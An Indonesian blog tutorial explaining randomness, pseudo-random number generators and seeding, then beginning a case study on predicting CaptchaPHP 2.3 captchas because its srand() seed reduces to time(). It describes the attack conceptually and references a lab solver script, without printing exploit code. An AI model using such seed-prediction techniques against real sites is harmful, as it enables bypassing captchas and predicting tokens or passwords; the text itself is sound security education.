



Dalam tulisan ini saya akan membahas tentang random number, dan bagaimana attack terhadap random number generator bisa sangat berbahaya. Selama ini kita sering mendengar tentang random number tapi banyak yang belum paham betapa pentingnya random number dalam keamanan informasi dan apa bahaya yang terjadi bila random number yang dipilih tidak cukup random?
Randomness
Apakah yang dimaksud dengan random/acak ? Bagaimana kita mendefinisikan sesuatu bisa disebut acak atau bukan ?

Sebenarnya sulit menentukan apakah sesuatu itu benar-benar random atau bukan. Tapi secara umum kita menyebut sesuatu itu random bila kita tidak melihat adanya pola atau keteraturan atau urutan (absence of pattern, absence of order), walaupun absence of order juga tidak menjamin benar-benar random.
Suatu deretan angka tidak bisa dibilang random bila deretan angka itu digenerate oleh suatu prosedur/algoritma tertentu yang deterministik, artinya setiap kali prosedur tersebut dijalankan lagi, deretan angka yang keluar akan selalu sama dengan yang sebelumnya.
Beberapa properti yang bisa dipakai untuk menilai randomness adalah:
- Even distribution
- Unpredictability
- Uniqueness
Even Distribution
Even distribution maksudnya adalah semua hasil yang mungkin mempunyai peluang yang sama. Sebagai contoh kalau kita melempar dadu, setiap sisi mempunyai peluang yang sama, tidak boleh berat ke salah satu sisi saja. Dalam waktu yang cukup lama, data yang digenerate secara random seharusnya akan mengcover hampir semua data set secara merata (tidak berkelompok di salah satu bagian saja).
Kalau himpunan semua nilai yang mungkin digambarkan sebagai pixel dalam monitor anda, number generator yang baik akan secara merata mengisi semua pixel yang ada, tidak berkelompok di satu area tertentu.

Tiga gambar di bawah ini memperlihatkan distribusi random number yang merata, mulai dari masih sedikit sampai makin banyak.


Semakin banyak bilangan yang digenerate, akan semakin merata bilangan itu menutupi area-area yang kosong.



Perbedaan antara password yang dibuat oleh manusia dan random password generator terlihat dari distribusi penggunaan karakternya. Password yang dibuat manusia distribusinya tidak merata karena sangat dipengaruhi oleh bahasa yang dipakai. Bahasa manusia jelas tidak random, sehingga password yang diturunkan dari bahasa tersebut juga tidak mungkin random. Bila dalam bahasa inggris, huruf yang paling sering dipakai adalah ‘e’, maka frekuensi huruf e akan terlihat menonjol dibanding huruf lainnya.
Berbeda dengan password yang digenerate oleh password generator, dari 26 huruf yang ada, semua huruf punya peluang yang sama sehingga distribusinya merata. Tidak ada satu huruf yang lebih sering dipakai dibandingkan huruf yang lain.

Perbedaan ini menunjukkan bahwa password yang dipilih manusia sangat jauh dari random. Hal ini terlihat dari grafik distribusi karakter password yang dibuat oleh manusia. Terlihat ada karakter-karakter yang terlihat menonjol karena sering dipakai, ada juga karakter-karakter yang jarang atau tidak pernah dipakai dalam password.

Password yang digenerate oleh password generator memiliki distribusi karakter yang merata. Grafik di bawah jelas menunjukkan bahwa semua karakter mempunyai peluang yang sama, tidak ada karakter yang sangat sering, lebih sering, jarang dipakai atau tidak pernah dipakai.
Unpredictability
Unpredictability maksudnya adalah data-data yang sudah lebih dulu muncul tidak bisa dipakai untuk memprediksi data apa yang akan muncul berikutnya karena setiap data tidak ada hubungannya dan tidak tergantung dengan data yang lain (independent).

Apa yang terjadi kalau random number yang akan muncul bisa diprediksi sebelumnya?
Mesin di kasino memiliki random number generator di dalamnya untuk mengacak kartu, bila random number yang muncul sudah bisa diprediksi sebelumnya, dia akan bisa selalu memenangkan permainan. Dalam buku The Art of Intrusion, ada satu bab yang menceritakan tentang kesuksesan 3 orang melakukan hacking mesin kasino dengan cara memprediksi random number.
Quote berikut dengan singkat menceritakan apa yang mereka lakukan, “Reverse engineering the operation of the machine, learned precisely how the random numbers were turned into cards on the screen, precisely when and how fast the RNG iterated, all of the relevant idiosyncrasies of the machine, and developed a program to take all of these variables into consideration so that once we know the state of a particular machine at an exact instant in time, we could predict with high accuracy the exact iteration of the RNG at any time within the next few hours or even days”.
Dalam dunia security predictability bisa berakibat fatal, misalnya memprediksi password yang digenerate oleh password generator, memprediksi session id, memprediksi activation link dan masih banyak lagi lainnya.
Uniqueness

Bila kita mengambil sederetan data acak (misalkan 10 karakter acak), kecil peluangnya kita menemukan 10 karakter acak tersebut berulang (repetition), semakin panjang deretan angka yang kita ambil, semakin kecil peluangnya berulang. Karena random number terdistribusi secara merata dan antara satu data dan lainnya tidak saling berhubungan, maka kecil peluang kemunculan dua data yang berulang.
Pseudo Random Number Generator (PRNG)
Komputer sebagai mesin yang deterministik tidak mungkin bisa menghasilkan sesuatu yang random. Deterministik disini maksudnya adalah suatu prosedur tertentu diberi input yang sama, outputnya juga akan selalu sama. Output hanya akan berbeda bila inputnya berbeda.
Komputer bekerja mengikuti langkah-langkah yang sudah ditetapkan dalam algoritma program. Tidak mungkin sebuah komputer bekerja dengan cara yang acak tanpa mengikuti alur langkah-langkah algoritma.
Machines are deterministics, their operation is predictable and repeatable
Begitu juga random number yang digenerate komputer juga adalah hasil dari komputasi algoritma tertentu yang deterministik, oleh karena itu hasil random numbernya tidak benar-benar random atau disebut dengan Pseudo Random.



























Salah satu implementasi PRNG adalah dengan menggunakan algoritma enkripsi simetris seperti AES-128 dalam counter mode seperti gambar di atas.
Random number yang pertama muncul adalah hasil enkripsi dengan kunci yang diambil dari suatu sumber yang cukup random (sebagai seed), dan message yang dienkrip adalah angka 0. Random number berikutnya adalah hasil enkripsi dengan kunci yang sama (seed), namun message yang dienkrip adalah angka 1, berikutnya message yang dienkrip adalah 2 dan seterusnya sehingga membentuk deretan angka yang cukup random.
Kalau diperhatikan gambar implementasi PRNG di atas, jelas terlihat bahwa bila orang lain mengetahui seednya, maka semua random number yang akan muncul dan yang sudah muncul bisa diketahui dengan mudah.
Sekali lagi perlu diingat bahwa prosedur PRNG adalah deterministik, jadi dengan seed yang sama dan algoritma yang sama, maka deretan angka random yang muncul juga akan selalu sama. Deretan angka random hanya akan berbeda bila seed yang diberikan berbeda.
- Dengan seed x, maka yang muncul adalah x0,x1,x2…
- Dengan seed y, maka yang muncul adalah y0,y1,y2…
- Dengan seed z, maka yang muncul adalah z0,z1,z2…
Remember: Same seed, same sequence of numbers

Kalau ada yang berpikir menjalankan PRNG dengan seed yang sama berulang-ulang kemudian secara ajaib angka acak yang berbeda-beda muncul setiap kali dijalankan, kata einstein itu gila. Mengharapkan hasil yang berbeda dengan menjalankan fungsi PRNG dan input seed yang sama itu gila kata Einstein, mau diulang berapa kalipun hasilnya pasti sama, tidak mungkin berbeda.
Apa yang terjadi bila seed diketahui pihak luar? Bila orang lain tahu seed yang diberikan pada suatu PRNG, maka dia bisa mengetahui semua deret random number yang sudah muncul dan yang akan datang.
When the state of the random number generator is leaked all future random numbers are predictable – Steffan Esser
Oleh karena itu sangat penting untuk menggunakan seed dari sumber yang benar-benar random agar tidak terjadi kebocoran seed.
PRNG Period/Cycle

Kelemahan lain dari PRNG adalah adanya periode/siklus perulangan, setelah PRNG men-generate sekian banyak random number, dia akan kembali lagi mengulang deretan angka yang sama seperti dari awal lagi.
Contohnya dengan seed x, maka deretan angka yang muncul adalah x0,x1,x2…(setelah sekian banyak random number)…x0,x1,x2…dan seterusnya
Source of Seed
Sebagai input untuk PRNG, seed haruslah berasal dari sumber yang benar-benar random. Sumber yang dinilai random adalah aktivitas fisik yang non-deterministic antara lain:

- Pergerakan mouse
- Penekanan tombol keyboard
- Thermal noise
- Radioactive activity
Sebenarnya sumber true random number sangat banyak di alam. Hampir semua kejadian di alam bila kita perhatikan dengan seksama terjadi dengan cara yang random, seperti gerakan awan, ombak di laut, pergerakan atom/molekul dalam zat dan masih banyak lagi. Dengan sensor atau alat observasi yang tepat kita bisa memanfaatkan banyak kejadian di alam sebagai sumber true random number.
Beberapa operating system menyediakan random pool yang siap pakai seperti /dev/random. /dev/random siap memberikan random number kapanpun diminta yang berasal dari environmental noise dalam CPU, jadi random numbernya bisa dibilang cukup random karena berasal dari aktivitas fisik (non-deterministik).
Random Number as Seed to PRNG
Dibutuhkan effort lebih untuk mendapatkan bilangan random yang non-deterministik dan berasal dari aktivitas fisik di luar komputer. Sumber-sumber yang memberikan bilangan random yang non-deterministik biasanya hanya bisa menyediakan random number dalam jumlah yang terbatas, sedangkan PRNG bisa memberikan random number dalam jumlah yang sangat banyak (tergantung sebanyak apa angka yang keluar sebelum terjadi perulangan, repetition cycle).
Karena keterbatasan itu maka perlu dikombinasikan antara random number non-deterministik dengan PRNG. Bila dibutuhkan random number dalam jumlah banyak yang tidak bisa disediakan oleh random number non-deterministik, maka kompromi yang bisa dilakukan adalah dengan mengambil random number dari PRNG yang diberi seed dari random number yang diambil dari sumber luar yang non-deterministik.
Dalam gambar implementasi PRNG di atas juga terlihat bahwa prosedur PRNG memiliki input yang berasal dari “random pool” yang digambarkan sebagai awan. Random pool ini berasal dari sumber-sumber yang non-deterministik seperti pergerakan mouse, keyboard, thermal noise sampai aktivitas radioaktif.
Random Number Role in Security
Random number memegang peranan critical dalam menjamin keamanan data. Aplikasi random number dalam bidang security yang crucial antara lain:
- Generating password
- Generating session ID
- Generating activation/confirmation code
- Generating symmetric/asymmetric encryption key
- and many more…
Bila random number yang digunakan untuk men-generate password atau encryption key lemah, seorang hacker bisa mendapatkan password atau encryption key dengan melakukan komputasi di komputernya kemudian dengan leluasa menguasai account, server atau membuka data yang dilindungi dengan enkripsi.

Agar lebih terbayang bagaimana pentingnya random number yang kuat dalam menjaga security, berikut ini ada 4 studi kasus web application real world yang menggunakan weak random number dan cara eksploitasinya.
Case Study #1: Predicting Captcha (CaptcaPHP 2.3)
Lab Download: CaptchaPhp 2.3 dan solusicapcay.php

Sebagai contoh kasus weak random number, kita akan melakukan breaking captcha pada CaptchaPHP versi 2.3 tanpa melakukan image processing sedikitpun, murni hanya dengan “predicting the captcha”. Kelemahan ini dilaporkan oleh Julio Vidal.
Captcha memberikan soal berupa gambar berisi teks yang harus kita baca untuk membuktikan bahwa kita adalah manusia, bukan software. Idenya sederhana, bila kita bisa membaca isi teks dalam gambar, maka kita akan dipercaya sebagai manusia. Dalam tulisan saya sebelumnya tentang menjebol captcha dengan OCR saya memakai teknik optical character recognition yang mencoba membaca isi teks dalam gambar dengan algoritma tertentu. Tergantung dari tingkat kerumitan gambar, tingkat keberhasilan teknik OCR kecil, kecuali bila gambarnya benar-benar jelas (tidak mengandung noise dan gangguan-gangguan apapun).
Kali ini kita tidak memakai teknik OCR, kita akan melakukan prediksi isi teks dalam gambar, tanpa melibatkan image processing bahkan gambar captchanya tidak disentuh dan tidak dilihat sama sekali. Tingkat akurasi prediksi ini sangat tinggi, hampir 100% sukses. Bagaimana caranya kita bisa memprediksi captcha dengan akurasi yang sangat tinggi?
Weak Seeding
Sebelumnya kita harus pahami bahwa dengan mengetahui seed suatu pseudorandom number generator (PRNG), kita bisa memprediksi semua random number yang akan di-generate oleh PRNG tersebut.
Captcha selalu memberikan soal yang berisi teks yang berbeda-beda setiap kali diminta. Teks yang ada pada gambar captcha dipilih secara random dengan fungsi rand(). Dalam captchaphp 2.3 ini PRNG terlebih dahulu diberi initial state, atau seed dengan formula: ‘microtime() + time()/2 -21017’ seperti terlihat dalam source code di bawah ini:

Sepintas source code di atas tidak bermasalah, namun kalau diperhatikan pada pemanggilan fungsi srand(), terlihat bahwa sumber entropi yang dipakai untuk seed sangat lemah, yaitu waktu dalam detik dan mikrodetik. Seeding yang lemah ini menjadi malasah besar karena seperti yang sudah kita bahas sebelumnya, bila seed suatu PRNG bocor (diketahui orang lain), maka orang tersebut akan bisa memprediksi semua random number yang akan di-generate.
Kenapa PRNG harus diberi seed dari sesuatu yang tidak diketahui pihak luar? Karena bila seednya sampai diketahui orang lain, maka orang tersebut akan bisa memprediksi semua random number yang akan digenerate.
Masalahnya adalah waktu bukanlah sesuatu yang rahasia, waktu adalah sesuatu yang universal, hanya berbeda pada zona waktu saja. Kalaupun ada perbedaan waktu dengan jam server, kita bisa mengetahui waktu di server dari banyak cara, antara lain dengan header ‘Last-Modified’ atau header ‘Date’ dari HTTP server.
Integer Truncation Seed
Kalau kita baca dokumentasi php dari fungsi srand() dan microtime(), diketahui bahwa fungsi srand() ini meminta input bertipe integer, sedangkan formula ‘microtime()+time()/2-21017’ menghasilkan floating point karena ada operasi pembagian dan microtime() menghasilkan angka microsecond bertipe floating point. Karena ada perbedaan tipe, yang diminta integer, sedangkan yang diberikan adalah floating point, maka akan terjadi integer truncation, semua angka dibelakang koma akan dipotong sehingga hanya tersisa integernya saja.
Dalam contoh skrip kecil berikut terlihat bahwa dengan adanya truncation dari floating point ke integer, ‘microtime()+time()/2-21017’ akan sama saja dengan ‘time()/2-21017’. Jadi bisa dikatakan bahwa satu-satunya sumber entropi untuk seed adalah time().
